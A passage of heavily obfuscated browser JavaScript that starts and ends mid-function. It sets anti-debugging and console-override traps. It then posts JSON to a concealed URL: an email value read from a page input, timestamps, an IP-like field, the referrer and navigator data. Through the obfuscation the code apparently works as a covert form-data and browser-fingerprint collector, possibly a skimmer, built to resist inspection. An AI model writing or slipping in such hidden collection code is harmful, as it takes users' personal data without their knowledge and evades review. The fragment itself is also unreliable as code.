b5(m,j-0x10e,k-0x48,l-0x17b,i- -0x2f7);}function b8(i,j,k,l,m){return b6(i-0x142,l-0x3c8,k-0x107,l-0x11a,j);}function ba(i,j,k,l,m){return b4(i-0x11,j-0x7e,j-0x416,l-0x3a,i);}function be(i,j,k,l,m){return b5(m,j-0xc0,k-0x5d,l-0xc8,k-0x1f2);}var o={'yJxMx':i[b7(0x131,0x126,0x1e3,0x109,0x1d4)],'SpZRy':i[b7(0xd0,0xa1,0xda,0x3e,0x17a)],'YxmGK':function(q,r){function b9(i,j,k,l,m){return b7(m- -0x1df,j-0x77,k-0x1cb,l-0x83,j);}return i[b9(-0xfb,-0x1a1,-0xe9,-0x209,-0x15a)](q,r);},'ycdaH':i[ba(0x34f,0x392,0x403,0x3ad,0x2ea)],'ZHLbU':function(q,r){function bb(i,j,k,l,m){return ba(l,m-0x125,k-0x13e,l-0x1c3,m-0x156);}return i[bb(0x4a0,0x3de,0x49b,0x3f7,0x447)](q,r);},'PsSuE':i[b7(0x9e,0xe1,0xe6,0x16,0x6b)],'qHVmE':function(q,r){function bd(i,j,k,l,m){return ba(m,k- -0x2e6,k-0x21,l-0x182,m-0x137);}return i[bd(0xee,0xf1,0x3c,0x46,-0x35)](q,r);},'bDWcf':i[ba(0x3d1,0x34d,0x36c,0x2e9,0x293)],'SExeb':function(q){function bf(i,j,k,l,m){return ba(l,m-0x201,k-0x1e5,l-0xad,m-0x8);}return i[bf(0x5d3,0x4df,0x55e,0x5f5,0x591)](q);},'MzjRb':function(q,r,s){function bg(i,j,k,l,m){return ba(l,m- -0x370,k-0x1dd,l-0xe8,m-0x11f);}return i[bg(0x3f,-0x17,0x38,0x6b,0x37)](q,r,s);}};function bc(i,j,k,l,m){return b5(j,j-0x19e,k-0x1cd,l-0x6b,l- -0x20f);}if(i[b8(0x44f,0x386,0x481,0x43e,0x3c4)](i[b7(0x187,0x16b,0xd9,0xd6,0x152)],i[ba(0x42b,0x3df,0x45d,0x3a4,0x3f0)])){var r={'PhEbO':o[bc(0x16f,0x279,0x1d3,0x21f,0x25f)],'aSgOo':o[b8(0x3b3,0x311,0x390,0x343,0x37b)],'vPEEu':function(s,t){function bh(i,j,k,l,m){return b7(j-0x32d,j-0x18e,k-0xb3,l-0x13f,k);}return o[bh(0x390,0x3be,0x35b,0x35b,0x38e)](s,t);},'QYJIT':o[ba(0x3ac,0x369,0x325,0x343,0x3c5)],'CVkSt':function(s,t){function bi(i,j,k,l,m){return b8(i-0x50,l,k-0x65,m- -0x185,m-0x18d);}return o[bi(0x160,0x19d,0x27e,0x150,0x1f7)](s,t);},'lofmr':o[ba(0x4e0,0x426,0x3c5,0x4b6,0x41f)],'WMxsA':function(s,t){function bj(i,j,k,l,m){return b7(l- -0x10e,j-0x157,k-0x3e,l-0xde,m);}return o[bj(0x70,0x61,-0x6a,-0x2d,-0x3a)](s,t);},'gBYXB':o[bc(0x1ff,0x123,0x1e4,0x188,0x236)],'rACyR':function(s){function bk(i,j,k,l,m){return be(i-0x24,j-0x1dc,j- -0x2d7,l-0x19e,m);}return o[bk(0x390,0x30b,0x2e4,0x2e6,0x31d)](s);}};o[ba(0x3e3,0x3bb,0x339,0x33d,0x3b4)](n,this,function(){function bm(i,j,k,l,m){return ba(k,m- -0x15f,k-0x1a6,l-0x91,m-0x1b1);}var A=new s(r[bl(-0x96,-0x145,-0x70,-0xcd,-0xe1)]);function bl(i,j,k,l,m){return b8(i-0x192,k,k-0xd1,l- -0x44d,m-0x78);}function bn(i,j,k,l,m){return be(i-0xdd,j-0x71,i- -0x6e8,l-0x1e3,k);}function bo(i,j,k,l,m){return b7(k-0x489,j-0x1e3,k-0x15a,l-0x3d,i);}function bp(i,j,k,l,m){return b8(i-0x97,k,k-0x5,j-0xca,m-0x1cf);}var B=new t(r[bl(-0x146,-0x154,-0x42,-0xa7,-0x109)],'i'),C=r[bl(-0x91,-0x4e,0xe,-0x32,-0xaf)](u,r[bo(0x58d,0x562,0x586,0x5db,0x54a)]);!A[bm(0x2ca,0x271,0x2fd,0x28d,0x270)](r[bp(0x4fc,0x50a,0x4d4,0x56e,0x504)](C,r[bp(0x3e1,0x3f2,0x4a8,0x3a5,0x342)]))||!B[bp(0x401,0x49b,0x425,0x452,0x3e6)](r[bp(0x586,0x511,0x59a,0x58a,0x4e4)](C,r[bo(0x4c3,0x5ef,0x541,0x51e,0x4e9)]))?r[bm(0x36c,0x331,0x31a,0x23a,0x2ba)](C,'0'):r[bp(0x4d6,0x492,0x4eb,0x45a,0x501)](w);})();}else{if(l){if(i[bc(0x2d1,0x241,0x2d5,0x270,0x329)](i[ba(0x473,0x40a,0x493,0x447,0x4b0)],i[b7(0x156,0xc5,0x208,0xff,0x126)])){var p=l[b7(0x177,0xed,0x11b,0x22d,0x19f)](k,arguments);return l=null,p;}else{var s=o?function(){function bq(i,j,k,l,m){return be(i-0x136,j-0x1d7,l- -0x387,l-0x73,k);}if(s){var C=y[bq(0x389,0x27a,0x267,0x2d9,0x367)](z,arguments);return A=null,C;}}:function(){};return t=![],s;}}}}:function(){};return j=![],m;}};}()),a=b(this,function(){function bv(i,j,k,l,m){return h(l-0x142,i);}var i={'gRkxr':function(t,u){return t(u);},'btWhY':br(0x2dc,0x263,0x27c,0x303,0x1dd)+br(0x2e8,0x279,0x2ee,0x2f0,0x2dc),'MpVkX':function(t,u){return t+u;},'ozTiZ':function(t,u){return t+u;},'DqokM':bs(0x55b,0x5b3,0x60f,0x629,0x5cf)+bu(-0x125,-0x1ff,-0x1ab,-0xf4,-0x174)+bs(0x50a,0x59f,0x55b,0x4f4,0x541)+bv(0x33d,0x3c8,0x280,0x316,0x2c8),'PMmTH':bt(0x65,0xc5,0x38,-0x5d,0xf2)+bv(0x34f,0x3a6,0x38d,0x36b,0x3d1)+bv(0x3f3,0x38b,0x2bb,0x363,0x3ac)+br(0x26e,0x277,0x22a,0x282,0x2d5)+bu(-0x107,-0xf5,-0xff,-0xfb,-0xd3)+bv(0x268,0x275,0x31f,0x2ed,0x324)+'\x20)','cAYKU':function(t){return t();},'QHCVX':function(t,u){return t<u;},'OTgFW':bu(-0x7a,-0xe2,-0xe4,-0x131,-0xaa)+bs(0x69c,0x609,0x565,0x59d,0x5e5)+'2','OKCNJ':bt(0x38,0xb2,0x43,0x5c,-0x1a),'xLcgk':br(0x265,0x21b,0x27d,0x213,0x1f2),'CAITR':bu(-0x11d,-0x1a1,-0x18d,-0x17c,-0x14b),'GYkNj':br(0x15f,0x1b8,0x229,0x155,0x15e),'gwMew':bs(0x5b0,0x5ac,0x672,0x6fa,0x663)+bt(0xf3,0x8b,0x101,0x137,0x181),'eJNEB':br(0x272,0x2cd,0x299,0x32f,0x311),'VyzTm':br(0x2b7,0x2de,0x353,0x236,0x375),'LpAgd':function(t,u){return t!==u;},'SvsvJ':br(0x1df,0x1c2,0x270,0x10a,0x1a9),'MIWDM':bs(0x5a0,0x68e,0x5f5,0x5ec,0x653),'wnUdv':function(t,u){return t(u);},'tHhax':function(t,u){return t+u;},'huNSy':function(t,u){return t+u;},'cMFPL':function(t,u){return t===u;},'iiemr':bs(0x585,0x494,0x502,0x54b,0x52f),'qsdXA':bs(0x6c3,0x625,0x6d3,0x5d1,0x63a),'QcrkB':function(t,u){return t!==u;},'RwDQY':bt(0x118,0x67,0x10c,0x190,0xf7),'XksDO':bu(-0x23e,-0x1d7,-0x1f3,-0x1ed,-0x22f),'JWqcn':bu(-0xf4,-0x1ce,-0x125,-0x1c1,-0x11c)+bu(-0x2df,-0x22e,-0x239,-0x1c7,-0x192)+'3'};function bu(i,j,k,l,m){return h(k- -0x3bd,i);}function br(i,j,k,l,m){return h(j-0x30,l);}var j;try{if(i[bv(0x39d,0x419,0x4a5,0x3ef,0x3de)](i[bs(0x5f6,0x591,0x655,0x686,0x62c)],i[bu(-0x129,-0x133,-0x16e,-0x1f6,-0x1f4)])){var k=i[br(0x246,0x1dc,0x1d1,0x18a,0x179)](Function,i[bs(0x65c,0x6c3,0x5b9,0x621,0x661)](i[bv(0x383,0x3f4,0x3af,0x3ae,0x365)](i[bu(-0x207,-0x1ec,-0x17b,-0x11d,-0x227)],i[br(0x2cd,0x247,0x232,0x2a1,0x1c8)]),');'));j=i[bs(0x5f2,0x6f5,0x6ba,0x5d2,0x64f)](k);}else i[bu(-0x1e2,-0x225,-0x182,-0x232,-0x231)](j,'0');}catch(u){if(i[bs(0x692,0x621,0x6b6,0x574,0x61b)](i[bu(-0x1b6,-0x2bd,-0x22d,-0x187,-0x197)],i[bs(0x615,0x620,0x4c2,0x5c3,0x57a)])){var w=l[bv(0x332,0x479,0x42c,0x3c2,0x433)](m,arguments);return n=null,w;}else j=window;}function bt(i,j,k,l,m){return h(k- -0x1cc,m);}var l=j[bs(0x535,0x4d2,0x5d0,0x4a9,0x560)+'le']=j[bu(-0x218,-0x252,-0x205,-0x2b3,-0x165)+'le']||{};function bs(i,j,k,l,m){return h(m-0x3a8,j);}var m=[i[bt(0xf6,0xf0,0xa3,0xab,0x104)],i[bt(0xdf,0x6e,0xf1,0x113,0x10c)],i[bs(0x5d7,0x598,0x507,0x5af,0x56d)],i[bs(0x527,0x573,0x50f,0x675,0x5c8)],i[bs(0x48c,0x56d,0x56a,0x4e8,0x534)],i[bu(-0x1bd,-0x230,-0x1c9,-0x11e,-0x14d)],i[br(0x342,0x289,0x216,0x2ce,0x252)]];for(var n=-0x2547+-0x204b+-0x5*-0xdea;i[bs(0x62a,0x59d,0x5e8,0x564,0x589)](n,m[bt(0x81,-0x3d,0x17,-0x53,0x7d)+'h']);n++){if(i[bv(0x2d8,0x31b,0x2c5,0x2fc,0x278)](i[bt(-0x9b,-0x40,-0x6,0x58,-0xa6)],i[bv(0x34f,0x2cd,0x3bc,0x331,0x357)])){var o=i[bu(-0x15e,-0x140,-0x109,-0x101,-0x1b5)][bs(0x59a,0x5c6,0x60c,0x678,0x604)]('|'),p=0x492+0x1b8*-0x12+0x1a5e;while(!![]){switch(o[p++]){case'0':s[bu(-0x259,-0x2ce,-0x225,-0x17b,-0x1c8)+br(0x357,0x300,0x302,0x325,0x2d0)]=b[bv(0x2dd,0x365,0x32e,0x2e7,0x297)](b);continue;case'1':s[br(0x2bd,0x274,0x28b,0x1e7,0x25b)+bs(0x597,0x6a9,0x6ec,0x69d,0x64c)]=q[bu(-0x201,-0x1cf,-0x179,-0x107,-0x174)+bt(0x176,0xd9,0xd8,0x180,0x172)][bs(0x4d9,0x5f8,0x5ba,0x517,0x54d)](q);continue;case'2':var q=l[r]||s;continue;case'3':l[r]=s;continue;case'4':var r=m[n];continue;case'5':var s=b[bu(-0x17c,-0x27d,-0x20c,-0x168,-0x2a7)+bu(-0x281,-0x292,-0x1fa,-0x161,-0x1ad)+'r'][bs(0x675,0x5cc,0x5bd,0x61c,0x5fb)+bu(-0x1ad,-0x149,-0x1a9,-0x10c,-0x1ba)][bv(0x30c,0x26f,0x28b,0x2e7,0x29c)](b);continue;}break;}}else{var x=i[br(0x1e0,0x1e4,0x1a3,0x24f,0x250)][bv(0x432,0x362,0x2f1,0x39e,0x39c)]('|'),y=-0x19e5+0x19*0x179+0x2bb*-0x4;while(!![]){switch(x[y++]){case'0':try{var z=i[bu(-0x1f3,-0x1a6,-0x182,-0x203,-0x193)](u,i[bs(0x5c2,0x586,0x66c,0x680,0x5d0)](i[bv(0x2cd,0x2c0,0x2af,0x324,0x2cc)](i[bu(-0x1a1,-0x15b,-0x17b,-0x189,-0x170)],i[bs(0x63a,0x61f,0x5aa,0x571,0x5bf)]),');'));U=i[bv(0x457,0x45e,0x3cd,0x3e9,0x34b)](z);}catch(W){U=w;}continue;case'1':for(var A=-0x2589+0x1415*-0x1+0x399e;i[bt(0x10,-0x53,0x15,-0x3,0xc7)](A,V[br(0x277,0x213,0x1fa,0x29d,0x290)+'h']);A++){var O=i[bt(0xac,-0x19,0x20,-0x4b,0x26)][bs(0x6a8,0x553,0x5c4,0x6b0,0x604)]('|'),P=-0x13*-0x26+-0x1741*0x1+0x146f;while(!![]){switch(O[P++]){case'0':S[br(0x244,0x274,0x1dd,0x268,0x2af)+bt(0x14a,0x187,0xd8,0x2d,0xcf)]=Q[bv(0x335,0x322,0x3d8,0x386,0x3ad)+bv(0x3d4,0x459,0x425,0x3e6,0x33f)][br(0x1d5,0x1d5,0x1e9,0x287,0x218)](Q);continue;case'1':var Q=T[R]||S;continue;case'2':T[R]=S;continue;case'3':var R=V[A];continue;case'4':var S=x[bu(-0x26e,-0x1d7,-0x20c,-0x189,-0x1e8)+br(0x16d,0x1f3,0x286,0x179,0x18e)+'r'][bu(-0x135,-0x169,-0x16a,-0xd9,-0x20e)+br(0x19e,0x244,0x2b2,0x29e,0x255)][bu(-0x2ad,-0x1fb,-0x218,-0x1ef,-0x1d3)](y);continue;case'5':S[bt(-0x3b,-0x3f,-0x34,-0x3c,0x35)+bv(0x3e7,0x3c1,0x3b5,0x412,0x457)]=z[bv(0x233,0x2aa,0x296,0x2e7,0x2d6)](A);continue;}break;}}continue;case'2':var T=U[bs(0x582,0x5f2,0x5e1,0x4e3,0x560)+'le']=U[bt(-0x9a,-0x9d,-0x14,-0xcb,-0xb9)+'le']||{};continue;case'3':var U;continue;case'4':var V=[i[bt(0x9b,0x17,0xa3,0x147,0x35)],i[bs(0x713,0x68a,0x5fb,0x656,0x665)],i[bu(-0x1ab,-0x1e5,-0x1f8,-0x231,-0x1fe)],i[bv(0x2d6,0x2f3,0x327,0x362,0x3d6)],i[bs(0x539,0x48d,0x5a3,0x499,0x534)],i[br(0x188,0x224,0x27a,0x240,0x2c3)],i[bt(0x5e,-0x8,0x8d,-0x11,0x78)]];continue;}break;}}}});a(),(function(){function by(i,j,k,l,m){return h(i- -0x3a0,m);}function bw(i,j,k,l,m){return h(i- -0x188,k);}var i={'vxFUW':function(l,m){return l!==m;},'JkWDm':bw(0x11a,0xa6,0x83,0x94,0x79),'XQhbi':function(l,m){return l(m);},'DgExT':function(l,m){return l+m;},'tOOBz':bx(-0xb7,-0xea,-0x11c,-0x15b,-0xec)+by(-0x18e,-0x1c8,-0x116,-0x184,-0x178)+by(-0x207,-0x275,-0x261,-0x286,-0x16b)+bw(0x4c,-0xd,0x6f,-0x3b,-0x39),'wwiQR':by(-0x19c,-0x19a,-0x17b,-0x176,-0x1f6)+bA(0x586,0x4a7,0x55b,0x4dd,0x47b)+by(-0x17f,-0x10e,-0x1e7,-0x209,-0x1ed)+bx(-0x97,-0xb1,-0x11d,-0x146,-0xa2)+bx(-0x20,-0x49,0x89,-0x1b,-0x73)+bw(0x23,-0x6c,-0x82,0xc8,-0x4e)+'\x20)','CeCoD':function(l){return l();},'wmqab':function(l,m){return l!==m;},'UxhHq':bz(0x19a,0x208,0x129,0x125,0x10a),'XDwzh':bz(0x209,0x196,0x2a9,0x212,0x16f)};function bx(i,j,k,l,m){return h(i- -0x2de,l);}var j;function bz(i,j,k,l,m){return h(i-0x2b,l);}try{if(i[by(-0xf7,-0x75,-0x1ae,-0x166,-0xd1)](i[bA(0x5f8,0x4af,0x4c7,0x549,0x4a4)],i[bw(0x10d,0x97,0x17f,0x14b,0x11e)])){var m=o?function(){function bB(i,j,k,l,m){return bA(i-0x18c,j-0x51,i,j- -0x533,m-0x4f);}if(m){var C=y[bB(0x7,0x1,-0x13,0x5a,-0x9)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{var k=i[bA(0x483,0x53f,0x4ec,0x4ed,0x52f)](Function,i[bw(0x5c,-0x5c,-0x2a,0x10d,0x5b)](i[by(-0x1bc,-0x14d,-0x18c,-0x1ed,-0x183)](i[bx(-0xb3,-0x118,-0x72,-0x33,-0xf8)],i[bz(0x250,0x1f7,0x1d9,0x285,0x202)]),');'));j=i[bw(0xaa,0x159,0x4a,0x103,0xcb)](k);}}catch(m){if(i[bx(-0xc1,-0x15c,-0x9a,-0xfb,-0x90)](i[bw(0x14f,0x19f,0x131,0x1bd,0xa6)],i[by(-0x19b,-0x101,-0x17c,-0x198,-0x10c)]))j=window;else return!![];}function bA(i,j,k,l,m){return h(l-0x2b4,k);}j[bz(0x2b1,0x220,0x2eb,0x251,0x292)+bz(0x271,0x27f,0x1f7,0x1ce,0x293)+'l'](c,-0x10a2*0x1+-0x1c4d+0x3c8f);}());function bE(i,j,k,l,m){return h(i-0x233,k);}function bG(i,j,k,l,m){return h(i-0x1af,k);}var K={};K[bC(0x5a,-0x63,-0xaf,-0x11,0x5b)+bC(-0x44,-0xcd,-0x2d,-0xe3,-0x186)+'pe']=bC(0x7e,0x4c,-0xbf,-0xe,-0x25)+bC(0x49,-0x68,-0xfd,-0x43,-0xb6)+bF(0x516,0x530,0x54f,0x46e,0x523)+'n';var L={};L['1']=bC(-0x195,-0x85,-0xca,-0x137,-0x10a)+'fy';var M={};M[bE(0x47f,0x42d,0x51a,0x3f1,0x522)]=bC(-0xeb,-0xb4,-0x16d,-0x137,-0xc5)+'fy';var N={};N[bD(0x1e3,0x2ec,0x20e,0x1f1,0x295)+'ip']=bF(0x5a1,0x576,0x491,0x4cf,0x544)+'.4';function bC(i,j,k,l,m){return h(l- -0x2da,m);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5*0xd2+0x7*0x1a5+-0x5fa);var f=c[d];return f;},h(a,b);}N[bD(0x1b7,0x2bf,0x2bd,0x286,0x23e)+'er']=bG(0x3e7,0x47a,0x3d6,0x382,0x35c)+bE(0x3f3,0x384,0x42b,0x359,0x418)+bC(-0xd4,-0x18e,-0x1bd,-0x112,-0x73)+bG(0x470,0x4a2,0x431,0x424,0x4be)+bD(0x2e7,0x31e,0x21d,0x2c0,0x29b)+'m',N[bG(0x3f4,0x471,0x3a3,0x408,0x434)+bF(0x55d,0x451,0x529,0x4dc,0x4d2)]=navigator[bE(0x41b,0x37d,0x4cf,0x472,0x36d)+bC(-0x20e,-0xce,-0x205,-0x15b,-0x1fa)],fetch(bG(0x35c,0x3c0,0x2eb,0x38e,0x2e3)+bD(0x330,0x33f,0x2a9,0x2ba,0x2f5)+bC(-0x94,-0x8,0x34,-0x5e,-0xe5)+bC(-0x65,0x8a,-0x37,-0x15,-0x30)+bD(0x26c,0x1bf,0x17b,0x13b,0x1da)+bD(0x23a,0x270,0x282,0x321,0x2b1)+bC(-0x47,0x40,0x99,-0x5,-0x29)+bC(-0x5c,-0x4,-0x1,-0x89,-0x65)+bF(0x3a2,0x409,0x494,0x456,0x412)+bC(-0x2d,-0x53,-0x5e,-0xd9,-0x13e)+bC(-0x3c,-0x18,-0x27,-0x84,-0x56)+bC(-0x2f,-0x179,-0x86,-0xd0,-0x15a),{'method':bE(0x480,0x3d1,0x4dd,0x428,0x4bd),'headers':K,'body':JSON[bD(0x2ab,0x23e,0x217,0x322,0x291)+bF(0x439,0x481,0x4db,0x43a,0x428)]({'email':document[bD(0x2d8,0x253,0x35f,0x356,0x2da)+bE(0x493,0x4be,0x4c7,0x455,0x4a7)+bC(-0xd6,-0x16d,-0x82,-0x125,-0x16f)](bE(0x49d,0x46d,0x42c,0x532,0x4fc)+'2')[bF(0x452,0x435,0x4b7,0x485,0x40a)],'registered':Math[bG(0x36a,0x31e,0x2d4,0x34b,0x3d6)](Date[bE(0x4ed,0x50c,0x599,0x4d9,0x4c8)]())/(-0x11a5+0x1b95+0x1*-0x608),'activated':![],'deactivated':Math[bE(0x3ee,0x357,0x36b,0x45e,0x46a)](Date[bG(0x469,0x504,0x4fa,0x467,0x41c)]())/(0x163*0x9+0x157f+-0x2*0xf09),'tags':L,'global_attributes':M,'doidata':N})});function c(i){function bH(i,j,k,l,m){return bD(k,j-0x2d,k-0xe,l-0xad,l- -0x17c);}function bI(i,j,k,l,m){return bD(l,j-0xeb,k-0x35,l-0x30,j-0x19);}var j={'kmcnZ':bH(0xd1,0x167,0x90,0xc7,0xba)+bI(0x262,0x1f4,0x1d0,0x2a1,0x216)+bH(0x150,0x192,0xad,0x13d,0x1be)+')','cZhZg':bJ(0x14e,0x183,0x1e6,0x26b,0x29a)+bH(0x39,0x2d,0xfb,0x57,0x77)+bK(0x4a6,0x43d,0x52b,0x47c,0x47f)+bI(0x1a1,0x256,0x2f5,0x28e,0x2f4)+bI(0x2dd,0x23f,0x26c,0x2f2,0x19a)+bI(0x2f1,0x296,0x2c1,0x225,0x295)+bK(0x41e,0x45a,0x4c4,0x3b4,0x48f),'texIa':function(l,m){return l(m);},'VKQBu':bH(0xf3,0xb7,0x63,0xa2,0x126),'mRhEX':function(l,m){return l+m;},'okRHP':bL(0x468,0x4fc,0x42f,0x415,0x434),'UCmXJ':function(l,m){return l+m;},'jOcKH':bJ(0x2a7,0x1b3,0x225,0x2a0,0x16f),'jxSoS':function(l,m){return l(m);},'FSxja':function(l){return l();},'sIjXr':function(l,m){return l!==m;},'KJHiJ':bK(0x50e,0x4a2,0x507,0x4a5,0x520),'QEuta':bJ(0x271,0x27f,0x20e,0x156,0x276),'WAASE':function(l,m){return l!==m;},'YpAUJ':bK(0x4de,0x4b0,0x4ba,0x4d3,0x4d6),'rKNWj':bI(0x1c9,0x275,0x31a,0x2d6,0x25e),'NbOCa':function(l,m){return l(m);},'hlBpE':bK(0x51f,0x54f,0x4cb,0x55a,0x4b7)+bJ(0x23e,0x164,0x1a4,0x243,0x20a)+'5','PiMvu':bL(0x360,0x33b,0x3ea,0x2cc,0x40c),'jCcKh':bJ(0x166,0x24a,0x219,0x27e,0x2c3),'WbhHw':bL(0x439,0x3bc,0x4ec,0x3ed,0x3dc)+'n','nqANo':bH(0x223,0x20d,0x15f,0x1a8,0x1fc)+bK(0x49a,0x46e,0x4c0,0x44d,0x4e3)+'+$','kQLiF':function(l,m){return l+m;},'ynEOB':bH(0xfa,0xf9,0x158,0x19e,0x105)+bK(0x471,0x529,0x475,0x4bd,0x44b)+'t','rWVCY':function(l,m){return l===m;},'MtxBZ':bL(0x445,0x45d,0x430,0x488,0x3bc),'KQRja':bH(0xd2,0x165,0x141,0x113,0xc5),'AJvse':bH(0x110,0x11c,0xe5,0x115,0x146)+'g','oTHhx':bJ(0xeb,0x1fe,0x15b,0xda,0x1f0),'IKVij':bK(0x55d,0x599,0x4a4,0x601,0x5dc),'xbboz':bI(0x299,0x32b,0x2ef,0x39a,0x3d4)+bK(0x437,0x4bd,0x493,0x4a0,0x397)+bJ(0x21b,0x219,0x208,0x179,0x167),'btPXk':bJ(0x18d,0x55,0xed,0xf4,0x19a)+'er','DspUn':bL(0x33c,0x2d8,0x366,0x3f0,0x330),'aXrJC':bJ(0x162,0x138,0x102,0x162,0x1ba),'miRRS':function(l,m){return l/m;},'Qheeg':bI(0x205,0x24c,0x1a5,0x208,0x2e4)+'h','RDhiH':function(l,m){return l%m;},'RPfsU':function(l,m){return l!==m;},'IBnqz':bK(0x4e6,0x519,0x576,0x51d,0x532),'vGEaQ':bJ(0x209,0x252,0x1b5,0x23f,0x192),'AKTKH':function(l,m){return l+m;},'cdVdw':function(l,m){return l===m;},'xnqAB':bJ(0x19b,0x215,0x1f3,0x15d,0x274),'jgfkK':bH(0xdc,0x166,0x1d4,0x17e,0x1ea),'CHtJY':function(l,m){return l+m;},'nEhAv':bJ(0x1fa,0x1e0,0x189,0x114,0x12a),'xPiUA':function(l,m){return l!==m;},'gmcUB':bK(0x475,0x427,0x4c5,0x444,0x4bc),'IrHRL':bJ(0x27d,0x29c,0x1ee,0x144,0x282),'vCvPA':bJ(0x175,0x81,0xc5,0x14b,0x2d),'zEqhj':function(l,m){return l(m);}};function bK(i,j,k,l,m){return bE(i-0x4d,j-0x8d,j,l-0x150,m-0x1b7);}function k(l){function bR(i,j,k,l,m){return bH(i-0x140,j-0x1ca,j,k- -0x173,m-0x1db);}var m={'fuIJo':j[bM(0x175,0x1e2,0x1d3,0x28d,0x1e8)],'HAQbR':function(n,o){function bN(i,j,k,l,m){return bM(i-0x183,j-0x112,k-0x158,k,l-0xac);}return j[bN(0x372,0x2db,0x29d,0x350,0x35f)](n,o);},'EGaeB':j[bO(0x106,0xfe,0x146,0x14a,0xd1)],'xlnWk':j[bO(0x17c,0x286,0x161,0x1ce,0x242)],'Meidd':j[bQ(0x14a,0x1fb,0x105,0xb8,0x155)],'cZEkz':j[bR(-0x4e,-0xf9,-0x7d,0x30,-0x11f)],'bYQPn':function(n,o){function bS(i,j,k,l,m){return bP(i-0x77,j-0x88,k-0x189,l- -0xa9,k);}return j[bS(0x15,0x58,0x6a,0x81,0x1)](n,o);},'YHIqX':j[bR(-0xcf,0x7c,-0x22,-0x2d,0x4c)]};function bO(i,j,k,l,m){return bJ(i-0xe,j,l-0x63,l-0x1f,m-0xef);}function bM(i,j,k,l,m){return bJ(i-0x140,l,m-0xfa,l-0x10c,m-0x27);}function bP(i,j,k,l,m){return bK(l- -0x3c1,m,k-0x2c,l-0x60,m-0x18f);}function bQ(i,j,k,l,m){return bK(m- -0x2ba,k,k-0xbb,l-0x1a7,m-0x1ac);}if(j[bP(0x30,0x8c,0x9b,0x2f,0xd9)](j[bM(0x20e,0x292,0x228,0x278,0x2a0)],j[bP(0x106,0x153,0x7e,0x130,0x10b)])){var p=l[bO(0x261,0x237,0x253,0x235,0x255)](m,arguments);return n=null,p;}else{if(j[bR(-0x155,-0x17a,-0x12f,-0x81,-0xd3)](typeof l,j[bO(0x1fe,0x1c2,0x146,0x18a,0x1f9)])){if(j[bR(-0x79,-0x173,-0x12f,-0x80,-0xbf)](j[bR(-0x145,-0x118,-0xc4,-0x2f,-0x6b)],j[bM(0x274,0x172,0x2c7,0x25d,0x229)])){var p=m[bQ(0x206,0x17c,0x203,0x17b,0x175)][bR(0x15,-0x7b,-0x43,-0xf1,-0xa3)]('|'),q=0x2166+0x1a45+-0xd*0x497;while(!![]){switch(p[q++]){case'0':var r=q[bP(0xf0,0xd,-0x13,0x70,-0x1b)+bP(0x99,0x3a,0x53,0x82,-0x2b)+'r'][bO(0x22c,0x186,0x1a3,0x208,0x264)+bM(0x233,0x273,0x2dd,0x29f,0x260)][bP(0x54,-0x47,-0x2d,0x64,0x71)](r);continue;case'1':r[bM(0x330,0x340,0x32e,0x2c6,0x290)+bQ(0x240,0x2d1,0x207,0x219,0x26a)]=s[bP(0x133,0xc2,0x17e,0x103,0x191)+bP(0xef,0x112,0x159,0x163,0xe0)][bQ(0x1c5,0xe2,0x20c,0xf1,0x16b)](s);continue;case'2':r[bM(0x144,0x1f7,0x26d,0x1e2,0x1e4)+bQ(0x254,0x24c,0x200,0x33b,0x296)]=v[bO(0xc3,0x186,0x16c,0x15a,0x1ae)](w);continue;case'3':var s=u[t]||r;continue;case'4':var t=s[t];continue;case'5':x[t]=r;continue;}break;}}else return function(p){}[bR(-0x7f,-0x88,-0xee,-0x125,-0x12e)+bO(0xe1,0x16e,0x106,0x178,0x1bb)+'r'](j[bM(0x353,0x321,0x262,0x3be,0x304)])[bO(0x225,0x2d0,0x25d,0x235,0x282)](j[bP(0xb,0x91,-0x4f,0x60,0xe4)]);}else{if(j[bR(-0x16,0x82,-0x28,-0x12,0x44)](j[bR(0x65,-0x35,-0x42,0xb,-0x91)],j[bO(0x1cd,0xd6,0x203,0x181,0x140)])){if(j[bM(0x26b,0x263,0x206,0x220,0x24a)](j[bQ(0x1c6,0x1ff,0x237,0x18b,0x21e)]('',j[bQ(0x219,0x21e,0x2ef,0x289,0x24e)](l,l))[j[bM(0x360,0x2ee,0x28c,0x31f,0x2ca)]],-0x141*-0x4+0xcdf+-0x11e2)||j[bR(-0xac,-0xa4,-0x12f,-0x12d,-0x18d)](j[bP(0xd6,0x104,0x10b,0x158,0xec)](l,-0x1d*-0x6e+0x1*-0x184d+0xbeb),0xa9*-0x31+-0x6*-0x5d1+-0x28d))j[bR(-0x1ca,-0x1ac,-0x12e,-0x1a2,-0xc7)](j[bO(0x153,0x1ea,0x168,0x163,0x146)],j[bQ(0x1cd,0x1fd,0x19d,0x1d5,0x233)])?function(){function bT(i,j,k,l,m){return bM(i-0xfc,j-0xb8,k-0xc3,i,l-0x363);}function c0(i,j,k,l,m){return bO(i-0x101,l,k-0x12f,i-0x15,m-0xa1);}function bY(i,j,k,l,m){return bP(i-0xf2,j-0x12d,k-0x181,m- -0x267,l);}function bU(i,j,k,l,m){return bO(i-0x13e,k,k-0xce,i-0x96,m-0x180);}var p={'LVPGW':j[bT(0x623,0x6c8,0x6bd,0x63a,0x5f7)],'UZFEp':j[bT(0x547,0x5a6,0x51b,0x524,0x5a7)],'rJklN':function(q,r){function bV(i,j,k,l,m){return bU(k- -0x14d,j-0x26,i,l-0x1e2,m-0x133);}return j[bV(0xd0,0x1e0,0x12c,0x10a,0x79)](q,r);},'zOFLQ':j[bT(0x513,0x4e9,0x586,0x5a1,0x63c)],'YUeLG':function(q,r){function bX(i,j,k,l,m){return bT(i,j-0xd5,k-0x5f,l- -0x24c,m-0xe6);}return j[bX(0x36f,0x473,0x324,0x3bb,0x36c)](q,r);},'MHfxP':j[bY(-0x7c,-0x149,-0x1c6,-0x7b,-0x10d)],'ZXQhH':function(q,r){function bZ(i,j,k,l,m){return bY(i-0x178,j-0x2,k-0x6f,l,m-0x623);}return j[bZ(0x49e,0x37c,0x470,0x487,0x412)](q,r);},'VdAFP':j[c0(0x2a8,0x2f8,0x352,0x30b,0x2a5)],'gFcEH':function(q,r){function c1(i,j,k,l,m){return bT(j,j-0xae,k-0x87,i- -0xcf,m-0x1d9);}return j[c1(0x473,0x3d0,0x44a,0x50c,0x4d7)](q,r);},'MxkFr':function(q){function c2(i,j,k,l,m){return bW(m,l- -0x312,k-0x150,l-0xff,m-0xf9);}return j[c2(-0x95,0x3f,-0xbf,-0x46,0x69)](q);}};function bW(i,j,k,l,m){return 